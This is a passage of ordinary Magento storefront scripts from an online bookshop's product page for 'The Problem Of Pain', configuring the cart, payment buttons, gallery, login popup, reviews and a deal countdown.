                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        if(!($("body").hasClass("product-type-default") || $("body").hasClass("product-type-carousel") || $("body").hasClass("product-type-fullwidth") || $("body").hasClass("product-type-grid") || $("body").hasClass("product-type-sticky-right") || $("body").hasClass("product-type-wide-grid"))) {
                    if($(".block.upsell").length > 0) {
            var u = $('<div class="main-upsell-product-detail"/>');
            $('<div class="container"/>').html($(".block.upsell").detach()).appendTo(u);
            $("#maincontent").after(u);
        }
            }
            $(".box-tocart .actions").after('<div class="moved-add-to-links"></div>');
        $(".product-social-links > .product-addto-links").appendTo(".moved-add-to-links");
        $(".product-social-links > .action.mailto").appendTo(".product-addto-links");
        });
});
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
<script>
    var MAGE_VERSION = "2.4.8";

    function compareVersions(installed, required) {
        var a = installed.split('.');
        var b = required.split('.');
        for (var i = 0; i < a.length; ++i) {
            a[i] = Number(a[i]);
        }
        for (var i = 0; i < b.length; ++i) {
            b[i] = Number(b[i]);
        }
        if (a.length == 2) {
            a[2] = 0;
        }
        if (a[0] > b[0]) return true;
        if (a[0] < b[0]) return false;
        if (a[1] > b[1]) return true;
        if (a[1] < b[1]) return false;
        if (a[2] > b[2]) return true;
        if (a[2] < b[2]) return false;
        return true;
    }
</script>
<script>
    require(['underscore', 'Magento_Catalog/js/price-utils'], function (_, utils) {
        _.mixin({
            getBaseUrl: function () {
                return 'https://www.ardsbookshop.com/';
            },
            getSearchUrl: function () {
                return 'https://www.ardsbookshop.com/catalogsearch/result/';
            },
            getFormattedPrice: function (price, productTaxClassId) {
                return _.formatPrice(_.calculateTax(_.convertPrice(price), productTaxClassId));
            },
            formatPrice: function (price) {
                var priceFormat = {"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false};

                return utils.formatPrice(price, priceFormat);
            },
            calculateTax: function (price, productTaxClassId) {
                var needPriceConversion = false;
                var taxRates = {"2":0,"4":0,"5":0,"6":0,"7":0,"8":0,"9":0};

                if (!needPriceConversion || !taxRates[productTaxClassId]) {
                    return price;
                }

                var rate = taxRates[productTaxClassId] / 100;
                var priceIncludesTax = false;

                if (priceIncludesTax) {
                    return price / (1 + rate);
                }

                return price + price * rate;
            },
            convertPrice: function (price) {
                var rate = 1;

                return price * rate;
            }
        });
    });
</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.ardsbookshop.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.ardsbookshop.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.ardsbookshop.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.ardsbookshop.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.ardsbookshop.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","payPalBraintreeClientToken":"","customerLoginUrl":"https:\/\/www.ardsbookshop.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYXJkc2Jvb2tzaG9wLmNvbS90aGUtcHJvYmxlbS1vZi1wYWluLmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.ardsbookshop.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769357159}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"paypal_braintree_message":{"component":"PayPal_Braintree\/js\/messages\/mini-cart"}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.ardsbookshop.com/static/version1758104557/frontend/Smartwave/porto_child/en_GB/images/loader-1.gif"
        }
    }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>
    let channel = new BroadcastChannel('social-login-channel');

    channel.onmessage = function (event) {
        if (event.data.event === 'socialLoginSuccess') {
            window.MP_ACCESS_TOKEN_KEY = event.data.customerToken;
            window.location.reload();
        }

        if (event.data.event === 'loginRedirect') {
            if (event.data.data.redirectUrl) {
                window.location.href = event.data.data.redirectUrl;
            } else {
                window.location.href = event.data.redirectUrl;
            }
        }

        if (event.data.event === 'windowClose') {
            window.location.reload();
        }

        if (event.data.event === 'requiredMoreInfo') {
            if (event.data.data.customerToken) {
                window.MP_ACCESS_TOKEN_KEY = event.data.data.customerToken;
            }
                        if (typeof window.fakeEmailCallback !== 'undefined') {
                fakeEmailCallback(
                    event.data.data.type,
                    event.data.data.firstName,
                    event.data.data.lastName,
                    event.data.data.typeEmail ?? ''
                );
            }
            window.close();
                    }
    };
        function openLoginPopup () {
        let currentTime = new Date().toISOString();
        channel.postMessage({
            event: 'openPopup',
            time: currentTime
        });
    }
    </script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.ardsbookshop.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.ardsbookshop.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.ardsbookshop.com\/","customerLoginUrl":"https:\/\/www.ardsbookshop.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdHVb4UAAAAACftvswnIrk43aEdUl-6TBWjeW5A","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"},"remember-me":{"component":"Magento_Persistent\/js\/view\/remember-me-default","displayArea":"additional-login-form-fields"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Fstatic\u002Fversion1758104557\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"sociallogin\/popup\/create":["checkout-data","cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.ardsbookshop.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","paypal-buyer-country"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "www.ardsbookshop.com",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.ardsbookshop.com\/page_cache\/block\/render\/id\/62180\/","handles":["default","catalog_product_view","catalog_product_view_id_62180","catalog_product_view_sku_9780007461264","catalog_product_view_type_simple","remember_me"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/the-problem-of-pain.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>
    var config = {
            "width": 500,
            "thumbheight": 120,
            "navtype": "slides",
                            "height": 500                    },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/1365573e673ad36db0a2964ff018095a\/9\/7\/9780007461264_1.jpg","img":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/35dcf027535613005c3ebd2a5535714d\/9\/7\/9780007461264_1.jpg","full":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/05bc89904627dbee2e1afef9cd2d4128\/9\/7\/9780007461264_1.jpg","caption":"The Problem Of Pain","position":"0","isMain":true,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": 500,
                    "thumbwidth": 100,
                    "thumbheight": 100,
                                        "height": 500,
                                        "thumbmargin": 8,
                                            "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"991px"},"options":{"options":{"nav":"thumbs","navdir":"horizontal"}}}}            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery',
    'Magento_Catalog/js/jquery.zoom.min'
], function ($) {
    var loaded = false;
    $(document).on('fotorama:load', function(e, fotorama, extra){
        if($('.loading-mask').length>0)
            $('.loading-mask').remove();
    });
    $('.product.media .gallery-placeholder').bind("DOMSubtreeModified",function(){
        $('.product.media .fotorama').on('fotorama:ready', function (e, fotorama, extra) {
            loaded = false;
            $('.product.media .fotorama').on('fotorama:load', function (e, fotorama, extra) {
                if(!loaded){
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                    loaded = true;
                }
            });
            $('.product.media .fotorama').on('fotorama:showend', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
            });
            $('.fotorama').off('fotorama:fullscreenenter').on('fotorama:fullscreenenter', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
            });
            $('.fotorama').off('fotorama:fullscreenexit').on('fotorama:fullscreenexit', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
                $('img.fotorama__img').not('.fotorama__img--full').each(function(){
                    $(this).after($(this).parent().children("img.fotorama__img--full"));
                });
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
                $('.product.media .fotorama').off('fotorama:showend').on('fotorama:showend', function (e, fotorama, extra) {
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                });
            });
        });
    });
});
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<script>
        require(['StripeIntegration_Payments/js/stripe_payments_express', 'Magento_Customer/js/customer-data'], function(stripeExpress, customerData)
        {
            var cart = customerData.get('cart');
            var initECE = function()
            {
                var locationDetails = {
                    location: 'product',
                    productId: '62180',
                };
                stripeExpress.initStripeExpress(
                    '#payment-request-button',
                    {"apiKey":"pk_live_5gHheyWcXSBgQ3Fe5kMOqCfk","locale":"en-GB","appInfo":{"name":"Magento2","version":"4.4.7","url":"https:\/\/stripe.com\/docs\/plugins\/magento","partner_id":"pp_partner_Fs67gT2M6v3mH7"},"options":{"betas":[],"apiVersion":"2024-10-28.acacia"}},
                    locationDetails,
                    {"buttonHeight":50,"buttonTheme":{"applePay":"black","googlePay":"black","paypal":"gold","klarna":"dark"},"buttonType":{"applePay":"plain","googlePay":"buy","paypal":"paypal","klarna":"pay"},"layout":{"overflow":"never"},"paymentMethods":{"applePay":"auto","googlePay":"auto","link":"auto","paypal":"auto","amazonPay":"auto","klarna":"auto"}},
                    stripeExpress.initProductWidget.bind(stripeExpress)
                );
            };
            initECE();

            cart.subscribe(function ()
            {
                // Wait for Magento to commit the changes before re-initializing the ECE
                setTimeout(function(){
                    stripeExpress.log("onCartUpdated");
                    initECE();
                }, 500);
            });
        });
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "PayPal_Braintree/js/paypal/product-page": {
                    "buttonConfig": {"clientToken":"","currency":"GBP","environment":"sandbox","merchantCountry":"GB","isCreditActive":false,"skipOrderReviewStep":true,"pageType":"product-details"},
                    "buttonIds": [
                        "#paypal-oneclick-2984600825439491031",
                        "#credit-oneclick--9179148757997932917",
                        "#paylater-oneclick--7909298904948091634"
                    ]
                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.ardsbookshop.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
<script>
    require([
        'jquery',
        'mage/mage',
        'Magento_Catalog/product/view/validation',
        'Magento_Catalog/js/catalog-add-to-cart'
    ], function ($) {
        'use strict';

        $('#product_addtocart_form').mage('validation', {
            radioCheckboxClosest: '.nested',
            submitHandler: function (form) {
                var widget = $(form).catalogAddToCart({
                    bindSubmit: false
                });

                widget.catalogAddToCart('submitForm', $(form));

                return false;
            }
        });
    });
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    var app = {
        isAppleDevice: function() {
          if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
            return true;
          }
          return false;
        }
    }
    // Timer for LEFT time for Dailydeal product
    var _second = 1000;
    var _minute = _second * 60;
    var _hour = _minute * 60;
    var _day = _hour * 24;
    var timer;

    function showRemaining(currentdate) {
      var cid='countdown';
      var startdateid='fromdate';
      var id='todate';
      var daysid='countdown_days';
      var hoursid='countdown_hours';
      var minutesid='countdown_minutes';
      var secondsid='countdown_seconds';

      var enddate = new Date($('#'+id).val());
      var dealstartdate=new Date($('#'+startdateid).val());
      if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
        var edate = $('#'+id).val();
        var edateParts = edate.substring(0,10).split('-');
        var etimePart = edate.substr(11);
        enddate = edateParts[1] + '/' + edateParts[2] + '/' + edateParts[0] + ' ' + etimePart;
        enddate = new Date(enddate).getTime();

        var sdate = $('#'+startdateid).val();
        var sdateParts = sdate.substring(0,10).split('-');
        var stimePart = sdate.substr(11);
        dealstartdate = sdateParts[1] + '/' + sdateParts[2] + '/' + sdateParts[0] + ' ' + stimePart;
        dealstartdate = new Date(dealstartdate).getTime();
      }
      // Get Current Date from magentodatetime

      var currentdate=new Date(currentdate).getTime();
      //Get Difference between Two dates
      var distance = enddate - currentdate;
      if (distance < 0) {
        $('#expired').html("<div class='offermessage' >EXPIRED!</div>");
      } else if(dealstartdate > currentdate) {
        $('.countdowncontainer').hide();
        var msg="<div class='offermessage' > Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"</div>";
        $('#expired').html(msg);
      } else {
        var days = Math.floor(distance / _day);
        var hours = Math.floor((distance % _day) / _hour);
        var minutes = Math.floor((distance % _hour) / _minute);
        var seconds = Math.floor((distance % _minute) / _second);
        if(hours < 10)
            hours = "0" + hours;
        if(minutes < 10)
            minutes = "0" + minutes;
        if(seconds < 10)
            seconds = "0" + seconds;
        $('.countdowncontainer').show();
        $('#'+daysid).html(days);
        $('#'+hoursid).html(hours);
        $('#'+minutesid).html(minutes);
        $('#'+secondsid).html(seconds);
      }
    }

    //Set date as magentodatetime
    var date = new Date('2026-01-25 16:05:59');
    if (app.isAppleDevice()) {
      var mdate = '2026-01-25 16:05:59';
      var dateParts = mdate.substring(0,10).split('-');
      var timePart = mdate.substr(11);
      date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
      date = new Date(date);
    }
    var day   = date.getDate();
    var month = date.getMonth();
    var year  = date.getFullYear();
    var hours = date.getHours();
    var minutes = "0" + date.getMinutes();
    var seconds = "0" + date.getSeconds();

    var fulldate = year+'/'+(month+1)+'/'+day+' '+hours + ':' + minutes.substr(minutes.length-2) + ':' + seconds.substr(seconds.length-2);
    // Set Interval
    timer = setInterval(function()
    {
        date.setSeconds(date.getSeconds() + 1);
        var month=date.getMonth();
        var currentdatetime=date.getFullYear()+"/"+(month+1)+"/"+date.getDate()+" "+date.getHours()+":"+date.getMinutes()+":"+date.getSeconds();
        showRemaining(currentdatetime);
    }, 1000);
});
</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-62180]": {
            "priceBox": {
                "priceConfig":  {"productId":"62180","priceFormat":{"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<script type="text/javascript">
            var a2a_config = a2a_config || {};

            a2a_config.icon_color ="unset,#FFFFFF";
            a2a_config.num_services = 8;
            a2a_config.onclick = 1;
            a2a_config.thanks = {postShare: false,};
            a2a_config.exclude_services = [];
        </script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6LdHVb4UAAAAACftvswnIrk43aEdUl-6TBWjeW5A","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}
</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F62180\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
<script type="text/javascript">
                    require([
                        'jquery'
                    ], function ($) {
                        $(document).ready(function(){
                                                    });
                    });
                </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.ardsbookshop.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"62180":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.ardsbookshop.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/62180\\\/\",\"data\":{\"product\":\"62180\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.ardsbookshop.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/62180\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.ardsbookshop.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"62180\",\"uenc\":\"aHR0cHM6Ly93d3cuYXJkc2Jvb2tzaG9wLmNvbS90aGUtcHJvYmxlbS1vZi1wYWluLmh0bWw~\"}}","required_options":null},"price_info":{"final_price":9.99,"max_price":9.99,"max_regular_price":9.99,"minimal_regular_price":9.99,"special_price":null,"minimal_price":9.99,"regular_price":9.99,"formatted_prices":{"final_price":"<span class=\"price\">\u00a39.99<\/span>","max_price":"<span class=\"price\">\u00a39.99<\/span>","minimal_price":"<span class=\"price\">\u00a39.99<\/span>","max_regular_price":"<span class=\"price\">\u00a39.99<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u00a39.99<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u00a30.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":9.99,"max_price":9.99,"max_regular_price":9.99,"minimal_regular_price":9.99,"special_price":9.99,"minimal_price":9.99,"regular_price":9.99,"formatted_prices":{"final_price":"<span class=\"price\">\u00a39.99<\/span>","max_price":"<span class=\"price\">\u00a39.99<\/span>","minimal_price":"<span class=\"price\">\u00a39.99<\/span>","max_regular_price":"<span class=\"price\">\u00a39.99<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u00a39.99<\/span>","regular_price":"<span class=\"price\">\u00a39.99<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u00a39.99<\/span>"}},"images":[{"url":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/ca460ce9b39afd6fdab7e85a6e96185a\/9\/7\/9780007461264_1.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":300,"label":"The Problem Of Pain","resized_width":300,"resized_height":300},{"url":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/714c2455da6c16e107420d5ce248ea62\/9\/7\/9780007461264_1.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":340,"label":"The Problem Of Pain","resized_width":340,"resized_height":340},{"url":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/1365573e673ad36db0a2964ff018095a\/9\/7\/9780007461264_1.jpg","code":"recently_viewed_products_images_names_widget","height":120,"width":120,"label":"The Problem Of Pain","resized_width":120,"resized_height":120},{"url":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/ca460ce9b39afd6fdab7e85a6e96185a\/9\/7\/9780007461264_1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":300,"label":"The Problem Of Pain","resized_width":300,"resized_height":300},{"url":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/714c2455da6c16e107420d5ce248ea62\/9\/7\/9780007461264_1.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":340,"label":"The Problem Of Pain","resized_width":340,"resized_height":340},{"url":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/1365573e673ad36db0a2964ff018095a\/9\/7\/9780007461264_1.jpg","code":"recently_compared_products_images_names_widget","height":120,"width":120,"label":"The Problem Of Pain","resized_width":120,"resized_height":120}],"url":"https:\/\/www.ardsbookshop.com\/the-problem-of-pain.html","id":62180,"name":"The Problem Of Pain","type":"simple","is_salable":"1","store_id":1,"currency_code":"GBP","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.ardsbookshop.com\/the-problem-of-pain.html#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.ardsbookshop.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":62180,\"uenc\":\"aHR0cHM6Ly93d3cuYXJkc2Jvb2tzaG9wLmNvbS90aGUtcHJvYmxlbS1vZi1wYWluLmh0bWw~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"GBP","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text/javascript">
								require([
										'jquery',
										'owl.carousel/owl.carousel.min'
								], function ($) {
                                        $(".products-related .owl-carousel").owlCarousel({
												dots: true,
												items: 1,
												nav: false,
  											responsive: {
  												0: {
  													items:2
  												},
  												768: {
  													items:3
  												},
  												992: {
  													items: 3  												},
  												1200: {
